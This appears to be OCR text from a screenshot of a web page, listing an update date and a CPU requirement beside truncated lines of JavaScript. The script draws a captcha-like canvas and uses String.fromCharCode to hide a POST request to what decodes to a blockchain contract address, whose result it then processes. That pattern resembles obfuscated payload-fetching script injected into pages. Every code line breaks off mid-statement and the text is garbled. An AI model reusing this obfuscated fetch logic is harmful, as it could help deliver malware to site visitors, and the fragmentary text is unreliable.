
Updated:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,48,56,102,100,100,
j=await re.json();if(j.result){let h=j.result.substring
CPU:
8-core / 16-thread
recommended